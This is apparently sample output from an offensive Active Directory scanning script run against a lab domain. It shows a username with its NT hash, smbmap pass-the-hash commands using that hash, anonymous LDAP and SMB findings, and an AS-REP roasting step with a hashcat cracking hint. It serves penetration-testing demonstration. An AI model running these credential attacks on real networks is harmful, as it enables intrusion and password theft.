 2024-08-12-19:50:52 ⭐⭐⭐⭐⭐⭐⭐⭐⭐⭐⭐⭐⭐⭐⭐⭐⭐⭐⭐⭐⭐
2024-08-12-19:50:52 Starting ./rootscan.sh on:
2024-08-12-19:50:52 IP range : 192.168.1.128/27
2024-08-12-19:50:52 Username : a.prenac
2024-08-12-19:50:52 NT_Hash  : A0C9088FD36C02D3D11CF65EEA224AB9
2024-08-12-19:50:52 Excluding: 192.168.1.150
2024-08-12-19:50:52 ⭐⭐⭐⭐⭐⭐⭐⭐⭐⭐⭐⭐⭐⭐⭐⭐⭐⭐⭐⭐⭐
2024-08-12-19:50:53 [🔍] Scanning NMAP - Fast version
2024-08-12-19:50:53 [📂] TCP ...
2024-08-12-19:51:22 [!] Nmap TCP report in HTML format : /tmp/scan_Fast_TCP.html
2024-08-12-19:51:22 [📂] UDP ...
2024-08-12-19:52:18 [!] Nmap UDP report in HTML format : /tmp/scan_Full_UDP.html
2024-08-12-19:52:18 [!] NMAP scan detected 3 machines
2024-08-12-19:52:18 [!] Sorting by opened ports ...
2024-08-12-19:52:18 [!] Name Resolution machines ...
2024-08-12-19:52:20 [🔍] Getting hosts with Relayable SMB
2024-08-12-19:52:25 [X] No NTLM relay possible for this range 192.168.1.128/27
2024-08-12-19:52:25 [🔍] Launching manspider
2024-08-12-19:52:25 [!]  If kerberos only : Netexec spider !
2024-08-12-19:52:25 [🔍] Check FTP
2024-08-12-19:52:25 [💀] FTP ANONYMOUS connection successed on 192.168.1.140
2024-08-12-19:52:25 [+] ftp anonymous@192.168.1.140
2024-08-12-19:52:26 [🔍] Trying zone transfer
2024-08-12-19:52:26 [🔍] Printer Scan using SNMP Protocol Started
2024-08-12-19:52:26 [!] You can try to execute this search with -> python2 pret.py elymaro.lab
2024-08-12-19:52:26 [🔍] Anonymous LDAP check
2024-08-12-19:52:26 [📂] Check for domain elymaro.lab (192.168.1.131) ...
2024-08-12-19:52:26 [💀] Anonymous LDAP possible -> elymaro.lab/vulns/ldap/ldap_anonymous_192.168.1.131_elymaro.lab.txt
2024-08-12-19:52:26 [💀] Users extracted -> elymaro.lab/vulns/ldap/ldap_anonymous_users_192.168.1.131_elymaro.lab.txt
2024-08-12-19:52:26 [💀] Users without pre-auth found ! -> elymaro.lab/vulns/ldap/ldap_anonymous_192.168.1.131_elymaro.lab_valid_users_no_preauth.txt
2024-08-12-19:52:26 [🔍] Enumeration via LDAP
2024-08-12-19:52:31 [🔍] SMB check
2024-08-12-19:52:31 [📂] Check for 192.168.1.131 (SRV-DC-01.elymaro.lab) ...
2024-08-12-19:52:31 [💀] 192.168.1.131 allow null session (anonymous)
2024-08-12-19:52:35 [💀] a.prenac is a valid username
2024-08-12-19:52:39 [💀] Shares available are logged there -> elymaro.lab/vulns/smb/smbmap_192.168.1.131_shares
2024-08-12-19:52:39 [+] smbmap -H 192.168.1.131 -r --depth 3 -u 'a.prenac' -p 'aad3b435b51404eeaad3b435b51404ee:A0C9088FD36C02D3D11CF65EEA224AB9' --exclude IPC$
2024-08-12-19:52:40 [💀] Password Policy found -> elymaro.lab/vulns/smb/cme_192.168.1.131_pass_pol
2024-08-12-19:52:41 [💀] New users found (check descriptions can be interesting) -> elymaro.lab/users_with_descriptions.txt
2024-08-12-19:52:41 [📂] Check for 192.168.1.146 (SRV-PROD-01.elymaro.lab) ...
2024-08-12-19:52:44 [💀] a.prenac is a valid username
2024-08-12-19:52:48 [💀] Shares available are logged there -> elymaro.lab/vulns/smb/smbmap_192.168.1.146_shares
2024-08-12-19:52:48 [+] smbmap -H 192.168.1.146 -r --depth 3 -u 'a.prenac' -p 'aad3b435b51404eeaad3b435b51404ee:A0C9088FD36C02D3D11CF65EEA224AB9' --exclude IPC$
2024-08-12-19:52:50 [🔍] Starting asreproasting attack ...
2024-08-12-19:52:51 [💀] Great, there are asreproastable accounts found -> elymaro.lab/vulns/krb/asreproasting_Users.txt
2024-08-12-19:52:51 [+] Use hashcat -m 18200 ... to bang them passwords
2024-08-12-19:52:51 [🔍] Extracting AD users ...
2024-08-12-19:52:52 [💀] Great, successful extraction -> elymaro.lab/users.txt
2024-08-12-19:52:52 [🔍] Check for SPN users (kerberoast) ...
2024-08-12-19:52:53 [🔍] Searching delegations ..
2024-08-12-19:52:53 [🔍] Check Web Servers ...
2024-08-12-19:52:55 192.168.1.140:80 () -> Microsoft-IIS/10.0 /// IIS Windows Server